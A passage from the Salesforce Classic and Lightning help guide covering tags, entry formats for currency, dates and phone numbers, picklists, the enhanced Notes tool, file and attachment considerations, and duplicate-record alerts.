Click a tag to see the list of records organized by object. The number of records associated with the tag is displayed next to the tag. You can narrow your results further by clicking additional tags. When more than one tag is selected, only records that match all selected tags are displayed in the list of results. Click **[X]** next to a tag to deselect it and remove it from the filter. Click **Clear Selected Tag(s)** to deselect all tags and start over.



**•** The number of records associated with a tag can sometimes be greater than the number of records displayed when you click that tag in the Tags page. This situation occurs if you tagged a record and then lost permission to view it because of a change in sharing, or if a record that you don't have access to has one or more public tags.

## **EDITIONS**

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

### USER PERMISSIONS

To edit tags on a record: **•** "Read" on the record

## EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

## USER PERMISSIONS

To rename or delete public tags:

**•** "Tag Manager"

**•** Search results and the Tags page don't display custom objects without an associated tab, even if tags are enabled for the custom object.

You can customize columns and filter the search results.

## <span id="page-162-1"></span>Searching Tags

Enter terms in the Search Tags text box and click **Search**. Only tags that meet your search criteria are listed in the tag browsing area. You can then click any tag to view records associated with that tag.

Search strings must include at least two characters and can include wildcards and operators.

<span id="page-162-2"></span>The most recent search result is saved in the tag browsing area next to the alphabet at the top of the page. Click the search string to return to your results.

## Renaming and Deleting Tags

- **•** To rename a tag, hover over the tag and select **Rename** from the drop-down list that appears around the tag. Enter a new name for the tag in the text box that appears and click **Save**.
- **•** To delete a tag, hover over the tag and select **Delete** from the drop-down list that appears around the tag. The tag is removed from every record in your organization and is placed in the Recycle Bin.

If you restore a tag from the Recycle Bin, it is automatically reassociated with the records from which it was removed. For more information, see [Recycle Bin](#page-195-0) on page 188.

<span id="page-162-3"></span>You can rename or delete any personal tag, but you must have the "Tag Manager" permission to rename or delete a public tag.

## Reviewing Personal Tag Statistics

Click **Personal Tag Usage** on the right side. This page displays your current number of unique personal tags and personal tag applications. You can have a maximum of:

- **•** 500 unique personal tags
- **•** 5,000 instances of personal tags applied to records

<span id="page-162-0"></span>If you are approaching your personal tag limits, consider merging similar tags into a single tag by renaming. For example, if you have tags for Bicycling, Cycling, and Biking, you can rename Cycling and Biking to Bicycling to reduce your number of unique personal tags.

To reduce the number of instances of tags applied to records, delete personal tags that you no longer use.

# Viewing Recently Used Tags

The **Tags** link and Recent Tags drop-down list, available in the sidebar, allow you to browse tags and access your most recently used tags, respectively.

- **•** Click **Tags** to browse, search, and manage your entire tag collection.
- **•** Select a tag in the Recent Tags drop-down list to view all records that have been marked with that tag. The tags that appear in this list are those you have most recently used to tag records.

# <span id="page-163-0"></span>Guidelines for Entering Currency, Dates, Times, and Phone Numbers

Creating and editing records is easier if you understand a few guidelines and tips for the currency, date, time, and phone number fields you'll find in various records.

# **Currency**

In most Salesforce editions, the format and currency type you can use for currency fields, such as Quota or Annual Revenue, are determined by the Currency Locale setting for your company. In Group, Professional, Enterprise, Unlimited, and Performance Edition organizations that use multiple currencies, the format and currency type are determined by the Currency field in the record you're creating or editing.

## EDITIONS

Available in: Lightning Experience andSalesforce Classic

Available in: **All** Editions except **Database.com**



Tip: When you enter a monetary amount (or any other type of number), you can use the shortcuts **k**, **m**, or **b** to indicate thousands, millions, or billions. For example, when you enter *50k* it appears as 50,000. However, these shortcuts do not work for filter criteria.

# Dates and Times

Many fields allow you to enter a date or a time in the format specified by your personal Locale setting.

When entering dates, you can choose a date from the calendar, or manually enter a date.

Only dates within a certain range are valid. The earliest valid date is 1700-01-01T00:00:00Z GMT, or just after midnight on January 1, 1700. The latest valid date is 4000-12-31T00:00:00Z GMT, or just after midnight on December 31, 4000. These values are offset by your time zone. For example, in the Pacific time zone, the earliest valid date is 1699-12-31T16:00:00, or 4:00 PM on December 31, 1699.

Tip:

- **•** Years appear and are saved as four digits, but you can enter the final two digits and Salesforce will determine the first two. Entries *60* through *99* are assumed to be in the 20th century (for example: 1964), and entries *00* to *59* are assumed to be in the 21st century (for example: 2012).
- **•** If you enter numbers for month and day only (example: *01/15*), Salesforce supplies the current year.
- **•** If your locale and language are English, you can enter words like *Yesterday*, *Today*, and *Tomorrow*, or any day of the week, and Salesforce figures it out. Weekday names (such as *Monday*) are always considered to be in the following week.

# Phone Numbers

When you enter phone numbers in various phone fields, Salesforce preserves whatever phone number format you enter. However, if your Locale is set to English (United States) or English (Canada), ten-digit phone numbers and eleven-digit numbers that start with "1" are automatically formatted as (800) 555-1212 when you save the record.

## Tip:

- If you do not want the parentheses-space-hyphen formatting ((800) 555-1212) for a ten- or eleven-digit number, enter a "+" before the number. For example: *+49 8178 94 07-0*.
- **•** If your ten- and eleven-digit phone numbers have Salesforce's automatic format, you may need to enter the parentheses when specifying filter conditions. For example: *Phone starts with (415)*.

# Select Picklist Values

You may encounter a few different types of picklist fields in Salesforce.

- **•** Standard picklists Click the down arrow to select a single value.
- **•** Multi-select picklists Double click on any available value in one scrolling box to add that value to the selected scrolling box on the right. You can choose a single value or multiple values. To select values within a range, select the first value and click the last value in the range while holding down the SHIFT key; then, click the arrow to add selections to the chosen box.
- **•** Dependent and controlling picklists work in conjunction with each other. The value chosen in the controlling picklist affects the values available in its dependent picklist. Both controlling and dependent picklists are indicated on edit pages by an **i** icon. Hover your mouse over the icon to display the name of the controlling or dependent picklist.

# <span id="page-164-0"></span>Notes: Take Better Notes Faster Right in Salesforce

With Notes, the enhanced version of the Salesforce note-taking tool, you can streamline workflow, increase productivity, and get the most out of Salesforce. Take rich text notes with bulleted lists, numbered lists, images, text formatting, and more. Plus, relate notes to multiple records with a few clicks.

Notes is built on top of Salesforce Files, so you can do many of the same things with notes that you can do with files, such as report on notes and use Chatter to share notes.

For more information on what you can do with Notes, check out the video:  $\bigcirc$  [How to Use Notes](http://salesforce.vidyard.com/watch/Mi5ijFfry7pSO5WH0xHOOg).

### [What's the Difference Between Notes and the Old Note-Taking Tool?](#page-165-0)

Notes is an enhanced version of the original Salesforce note-taking tool. With Notes, you can get a number of features that help you take better notes faster and increase productivity.

### [Considerations for Using Notes](#page-166-1)

When working with notes, there a number of things to keep in mind. This list includes details about using notes taken with Notes, our enhanced note-taking tool, and notes taken with the old note-taking tool.

### [Create Notes and Add Them to Records](#page-166-0)

Use Notes, our enhanced note-taking tool in Salesforce, to add important information to your records.

### [View or Revert to a Previous Version of a Note](#page-168-0)

Notes lets you see old versions of notes and restore them if necessary.

### [Share a Note with Users or Groups](#page-168-1)

Collaborate with your colleagues by sharing your notes with other Salesforce users or Chatter groups.

### [Create a Report on Your Notes](#page-169-0)

View and analyze details about all your notes using reports. You can only report on notes taken with Notes, our enhanced note-taking tool.

### [Guidelines for Using Notes in the Salesforce1 Mobile App](#page-170-0)

Learn some tips, tricks, and best practices for using Notes in Salesforce1.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

# <span id="page-165-0"></span>What's the Difference Between Notes and the Old Note-Taking Tool?

Notes is an enhanced version of the original Salesforce note-taking tool. With Notes, you can get a number of features that help you take better notes faster and increase productivity.

## Notes vs. the Old Note-Taking Tool



EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### SEE ALSO:

[Guidelines for Using Notes in the Salesforce1 Mobile App](#page-170-0) [Create Notes and Add Them to Records](#page-166-0) [Notes: Take Better Notes Faster Right in Salesforce](#page-164-0)

## <span id="page-166-1"></span>Considerations for Using Notes

When working with notes, there a number of things to keep in mind. This list includes details about using notes taken with Notes, our enhanced note-taking tool, and notes taken with the old note-taking tool.

- **•** To edit a note associated with a record, you must be able to edit its associated record.
- **•** To delete a note that's associated with a record, you must be the owner of the note OR the owner of the associated record.
- **•** To delete a note that's not associated with a record, you must be the owner of the note.
- **•** All notes added to contacts and opportunities roll up under the associated account as well.

## Considerations Just for the Old Note-Taking Tool

- **•** You can only restore deleted notes in Salesforce Classic. To restore deleted notes, use the Recycle Bin.
- **•** You can only delete notes from Salesforce Classic.
- **•** If a note is marked private, it's only accessible to the person who created or attached it.
- **•** If you publish notes to external contacts via Salesforce to Salesforce, all public notes are automatically shared with a connection when you share the parent object. Attachments are automatically shared if the Share With Connections checkbox on the attachment is selected. To stop sharing a note or attachment, select Private.

### <span id="page-166-0"></span>SEE ALSO:

[Create Notes and Add Them to Records](#page-166-0) [Considerations for Using Files and Attachments](#page-170-1)

# Create Notes and Add Them to Records

Use Notes, our enhanced note-taking tool in Salesforce, to add important information to your records.

Note: If you're still using the old note-taking tool, talk to your administrator about switching to the enhanced version of Notes.

### [Create Notes and Add Them to Records in Salesforce Classic](#page-167-0)

Add important information to your records using Notes, our enhanced note-taking tool in Salesforce, so you can be more organized and increase productivity.

[Create Notes and Add Them to Records in Salesforce Lightning Experience](#page-167-1)

Notes let you add important information to your records so you can stay organized.

## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

## <span id="page-167-0"></span>Create Notes and Add Them to Records in Salesforce Classic

Add important information to your records using Notes, our enhanced note-taking tool in Salesforce, so you can be more organized and increase productivity.



Note: These steps work in Salesforce Classic. If you see the App Launcher icon  $(\cdot\cdot\cdot\cdot)$  on the left side of the navigation bar at the top of your screen, you're in Lightning Experience. If not, you're in Salesforce Classic.

- **1.** From a record's Notes related list, click **New Note**. Or, to create a private, stand-only note that's not related to a record, go to the Files tab and click any of the Notes filters to show the New Note option.
- **2.** Enter a title and body text.
- **3.** Save the note.

Notes taken with the enhanced version of Notes appear in the record's Notes related list, while notes taken with the old note-taking tool appear in the record's Notes & Attachments related list.

### SEE ALSO:

<span id="page-167-1"></span>[Guidelines for Using Notes in the Salesforce1 Mobile App](#page-170-0) [What's the Difference Between Notes and the Old Note-Taking Tool?](#page-165-0)

## Create Notes and Add Them to Records in Salesforce Lightning Experience

Notes let you add important information to your records so you can stay organized.

- Note: These steps work in Lightning Experience. If you see the App Launcher icon ( $\ldots$ ) on the left side of the navigation bar at the top of your screen, you're in Lightning Experience. If not, you're in Salesforce Classic.
- **1.** From the record's Notes related list, click **New**. Or, to create a note that's related to a different record or no record at all, click the Global Actions icon and select **New Note**.
- **2.** Enter a title and body text. You can add images to your note.
- **3.** Relate the note to other records, if needed. Notes taken with the enhanced version of Notes appear in the record's Notes related list, while notes taken with the old note-taking tool appear in the record's Notes & Attachments related list.

### SEE ALSO:

[Guidelines for Using Notes in the Salesforce1 Mobile App](#page-170-0) [What's the Difference Between Notes and the Old Note-Taking Tool?](#page-165-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

EDITIONS

Available in: Lightning Experience

## <span id="page-168-0"></span>View or Revert to a Previous Version of a Note

Notes lets you see old versions of notes and restore them if necessary.

- Note: These steps work in Lightning Experience. If you see the App Launcher icon ( $\ldots$ ) on the left side of the navigation bar at the top of your screen, you're in Lightning Experience. If not, you're in Salesforce Classic.
- **1.** From the record's Notes related list, click the note title.
- **2.** In the note window, click  $\blacksquare$ .
- **3.** From the list, select the version of the note you'd like to view.
- <span id="page-168-1"></span>**4.** To restore the selected version of the note, click **Restore**.

## Share a Note with Users or Groups

Collaborate with your colleagues by sharing your notes with other Salesforce users or Chatter groups.

[Share a Note with Users or Groups in Lightning Experience](#page-168-2)

Collaborate with your colleagues by sharing your notes with other Salesforce users or Chatter groups.

[Share a Note with Users or Groups in Salesforce Classic](#page-169-1)

<span id="page-168-2"></span>Collaborate with your colleagues by sharing your notes with other Salesforce users or Chatter groups.

## Share a Note with Users or Groups in Lightning Experience

Collaborate with your colleagues by sharing your notes with other Salesforce users or Chatter groups.

 $\left( \mathbf{z}\right)$ Note: These steps work in Lightning Experience. If you see the App Launcher icon ( $\ldots$ ) on the left side of the navigation bar at the top of your screen, you're in Lightning Experience. If not, you're in Salesforce Classic.

In Lightning Experience, you can't provide Collaborator access when you share a note—only Viewer access. Notes does not support simultaneous editing, and this restriction prevents multiple people from editing a note at the same time. If multiple people change a note at the same time, they will overwrite each other's changes.

- **1.** Navigate to a note you'd like to share.
- **2.** In the note window, click **Share**.
- **3.** Enter the names of users or groups you want to share with.
- **4.** Add more users or groups if necessary.
- **5.** To prevent the recipients from sharing or unsharing the note themselves, click **Prevent others from sharing and unsharing**.
- **6.** Click **Share**.

The users you share with receive an email with a link to the shared note.

## EDITIONS

Available in: Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## EDITIONS

Available in: Lightning Experience and Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## EDITIONS

Available in: Lightning Experience

## <span id="page-169-1"></span>Share a Note with Users or Groups in Salesforce Classic

Collaborate with your colleagues by sharing your notes with other Salesforce users or Chatter groups.

- $\Box$  Note: These steps work in Salesforce Classic. If you see the App Launcher icon ( $\Box$ ) on the left side of the navigation bar at the top of your screen, you're in Lightning Experience. If not, you're in Salesforce Classic.
- **1.** Navigate to a note you'd like to share.
- **2.** In the note window, click **Note Sharing Settings**.
- **3.** Choose whether you'd like to share with another user, a group, or a library.
- **4.** Enter the names of users or groups you want to share with.
- **5.** For each user or group, choose whether you want them to be a viewer or a collaborator. Only collaborators can edit the note you share.
- **6.** Enter a short message to the recipients. When you share your note, the recipients receive an email which includes your message, if any.
- **7.** Click **Share**.
- **8.** To prevent the recipients from sharing or unsharing the note themselves, click **Prevent others from sharing and unsharing**.
- **9.** Click **Close**.

<span id="page-169-0"></span>The users you share with receive an email with a link to the shared note.

## Create a Report on Your Notes

View and analyze details about all your notes using reports. You can only report on notes taken with Notes, our enhanced note-taking tool.

- **1.** Make sure you're familiar with standard reports and how to customize them.
- **2.** Create a new report with the following criteria.



**3.** Be sure to save your report so you can run it again later.

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### ER PERMISSIONS

create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

**4.** If you'd like to share the report with others, create a report folder and save the report to it. Then, use the sharing settings for the folder to add individuals or groups of users.

#### SEE ALSO:

[Notes: Take Better Notes Faster Right in Salesforce](#page-164-0) [Build a Report](#page-3941-0)

## <span id="page-170-0"></span>Guidelines for Using Notes in the Salesforce1 Mobile App

Learn some tips, tricks, and best practices for using Notes in Salesforce1.

#### Watch a video:  $\bullet$  [How to Use Notes](http://salesforce.vidyard.com/watch/Mi5ijFfry7pSO5WH0xHOOg)

Your administrator will need to set up Notes for your organization. Then, you can start using Notes in Salesforce1 . Here are some guidelines to help you out.

- **•** Create notes by tapping  $\Box$  in the action bar.
- **•** Add bulleted and numbered lists to notes using the icons in the Notes toolbar.
- **•** Relate notes to multiple records by tapping **Relate Records**. To change the related records, tap the names of the related records (3).
- **Create a task by swiping a line in a note. Alternatively, tap on a line or highlight some text, and then tap in the toolbar.**
- **•** Work with related tasks directly from a note.
- **•** View and search all their notes by selecting **Notes** in the Salesforce1 navigation menu.
- <span id="page-170-1"></span>**•** If you or your administrator has added the Notes related list to object page layouts, you can:
	- **–** Quickly access related notes directly from records instead of having to switch away to the navigation menu to open the Notes item.
	- **–** Create notes from the related list.

# Considerations for Using Files and Attachments

When working with files and Google docs, there are a number of things to keep in mind.

- **•** If Chatter is enabled for your organization, files posted to a feed on a record are added to the record's Notes & Attachments related list as feed attachments. You can preview (if available), download, and delete feed attachments from the Notes & Attachments related list, but you can't edit them.
- **•** To edit a file or attachment associated with a record, you must be able to edit its associated record.
- **•** To delete a file or attachment that's associated with a record, you must be the owner of the file or attachment or the owner of the associated record.
- **•** To delete a file or attachment that's not associated with a record, you must be the owner of the file or attachment.
- **•** Community users can download attachments, but can only preview, edit, or delete attachments that they've created..
- **•** If a file or attachment is marked private, it's only accessible to the person who created or attached it.

## **FDITIONS**

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Files and attachments available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Google Docs available in all editions

- If the Add Google Docs to Salesforce service is enabled in your organization, the Notes & Attachments related list is entitled Google Docs, Notes & Attachments. The Attachments related list is entitled Google Docs & Attachments.
- **•** To access a Google doc from a record detail page, the doc must be shared with your Google Apps account.
- **•** The Notes and Attachments related list includes files from Salesforce CRM Content when they are posted to a Chatter feed on a record. However, the Notes and Attachments related list does not include Salesforce CRM Content files that only exist in Salesforce CRM Content. If your organization has Salesforce CRM Content enabled, you can add the Related Content related list to the detail pages for accounts, contacts, leads, opportunities, cases, products, or custom objects.
- **•** Not all files can be previewed, such as encrypted files, password-protected files, copy-protected PDFs, unknown file types, and any file larger than 25 MB. For files that can't be previewed, the **Preview** option isn't available on feeds or list views, and files appear as generic file type icons in the feed. Some Microsoft Office 2007 features don't display correctly in previews. If a file can be previewed, but a preview doesn't exist, contact your Salesforce administrator who may be able to regenerate the preview.
- **•** All files and attachments added to contacts and opportunities roll up under the associated account as well.
- **•** When you delete a file attached from a Chatter feed, it removes the file from all Chatter feeds where it's been shared and deletes the file from the Notes and Attachments related list. If the file was attached from your computer, a Chatter feed, group, or a Salesforce CRM Content library, deleting it from the Notes and Attachments related list removes it from the post but doesn't delete it from its original location.

### SEE ALSO:

[Notes: Take Better Notes Faster Right in Salesforce](#page-164-0) [Create Notes and Add Them to Records](#page-166-0) [Guidelines for Using Notes in the Salesforce1 Mobile App](#page-170-0) [Tradeoffs and Limitations of Shield Platform Encryption](#page-818-0)

# Note and Attachment Fields

There are a number of useful fields available for notes and attachments in Salesforce. There are different fields available for notes taken with Notes, our enhanced note-taking tool, and notes taken with the old note-taking tool.

# Fields for Notes

Note: In Salesforce1 and Lightning Experience, there are additional fields for relating multiple records to the note.



**EDITIONS** 

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## Fields for the Old Note-Taking Tool





## Fields for Attachments



# Why is the record I'm trying to save being flagged as a duplicate? What can I do?

Your organization uses duplicate rules, which prevent users from creating duplicate records. Read the message to decide how to proceed.

Here's what you'll see if the record you're trying to save is flagged as a possible duplicate.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

**Lead Owner** 



- **1.** A system-generated message tells you how many possible duplicates were found. The number includes only the records you have access to. If you don't have access to any of the records that are identified as possible duplicates, then this message won't include a number but will include a list of record owners so you can request access to the existing duplicates.
- **2.** A custom alert written by whoever created the duplicate rule. Ideally, the alert should explain why you can't save the record and what you should do.
- **3.** If the duplicate rule allows you to save a record despite it being a possible duplicate, the **Save (Ignore Alert)** button is present. If the duplicate rule blocks you from saving a record that is a possible duplicate, the **Save** button is present but the record cannot be saved successfully until you make the necessary changes to the record so it's no longer flagged as a possible duplicate.
- **4.** The list of possible duplicates includes only records you have access to. The fields shown in the list include only fields you have access to (up to the first 7 fields that were compared and determined to match). A maximum of 5 records are displayed in this list, but if more than 5 duplicates were found, click **Show All >>** to see full list of records, up to 100. Records are listed in the order they were last modified. Go directly to one of the records in the list by clicking on its link.
- **5.** The highlighted fields are the fields that were compared and determined to match.

